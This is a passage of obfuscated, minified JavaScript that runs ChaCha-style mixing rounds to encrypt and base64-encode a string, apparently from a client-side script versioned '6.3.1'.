                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 2; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  _0x26f9bc[0] += 1868719733;
                  _0x26f9bc[1] += 1935892852;
                  _0x26f9bc[2] += 1696622450;
                  _0x26f9bc[3] += 1701143585;
                  _0x26f9bc[4] += 675028986;
                  _0x26f9bc[5] += 3919640232;
                  _0x26f9bc[6] += 804968400;
                  _0x26f9bc[7] += 2504854085;
                  _0x26f9bc[8] += 1373657069;
                  _0x26f9bc[9] += 2719328272;
                  _0x26f9bc[10] += 2071071777;
                  _0x26f9bc[11] += 1819356395;
                  _0x26f9bc[12] += _0xd1fced;
                  _0x26f9bc[13] += 3436442065;
                  _0x26f9bc[14] += 721344316;
                  _0x26f9bc[15] += 2861037490;
                  _0x371cca = _0x371cca == null ? "null" : _0x371cca.toString();
                  var _0x409b1c = [];
                  for (var _0x2d6763 = 0; _0x2d6763 < _0x371cca.length; ++_0x2d6763) {
                    var _0x3b85e3 = _0x26f9bc[Math.floor(_0x2d6763 / 2) % _0x26f9bc.length] >>> _0x2d6763 % 2 * 16 & 65535;
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) & 255 ^ _0x3b85e3 & 255));
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) >>> 8 ^ _0x3b85e3 >>> 8));
                  }
                  var _0x1da46f = btoa(_0x409b1c.join("")) + ";" + _0xd1fced.toString();
                  ++_0xd1fced;
                  return _0x1da46f;
                }(_0x3c968d);
              }
            };
            for (var _0x152ce2 = 0; _0x152ce2 < _0x56715b.length; _0x152ce2++) {
              _0x1fe1de(_0x152ce2);
            }
            return Promise.all(_0x1877ce).then(function () {
              _0x2befa8.v = "6.3.1";
              _0x1ac0d3(_0x3fdfa9, _0x2befa8);
              _0x2befa8.pgrdt = function (_0x3eb261) {
                var _0x481a9e = [];
                _0x481a9e[0] = 1868719733;
                _0x481a9e[1] = 1935892852;
                _0x481a9e[2] = 1696622450;
                _0x481a9e[3] = 1701143585;
                _0x481a9e[4] = 675028986;
                _0x481a9e[5] = 3919640232;
                _0x481a9e[6] = 804968400;
                _0x481a9e[7] = 2504854085;
                _0x481a9e[8] = 1373657069;
                _0x481a9e[9] = 2719328272;
                _0x481a9e[10] = 2071071777;
                _0x481a9e[11] = 1819356395;
                _0x481a9e[12] = _0xd1fced;
                _0x481a9e[13] = 3436442065;
                _0x481a9e[14] = 721344316;
                _0x481a9e[15] = 2861037490;
                for (var _0x2bd02b = 0; _0x2bd02b < 5; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 8; _0x2bd02b++) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 4; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
